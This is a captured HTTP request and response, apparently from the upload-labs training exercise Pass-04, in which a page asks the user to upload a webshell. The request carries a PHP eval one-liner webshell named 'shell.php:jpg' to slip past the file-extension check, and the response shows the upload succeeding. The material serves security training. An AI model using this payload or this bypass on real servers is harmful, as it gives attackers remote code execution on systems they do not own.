 Request
Raw Params Headers Hex
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.121.142
3 Content-Length: 343
4 Cache-Control: max-age=0
5 Origin: http://192.168.121.142
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTH68z6htkI756iGK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.121.142/Pass-04/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryTH68z6htkI756iGK
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php:jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_REQUEST['c0r1']);?>
20
21 ------WebKitFormBoundaryTH68z6htkI756iGK
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryTH68z6htkI756iGK--
26
Response
Raw Headers Hex HTML Render
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>请选择要上传的图片:<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php:jpg" width="250px" /> </
div>
69 </li>
70 </ol>
71 </div>
72
73
74 </div>
75 <div id="footer">
76 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
77 </div>
78 <div class="mask"></div>
79 <div class="dialog">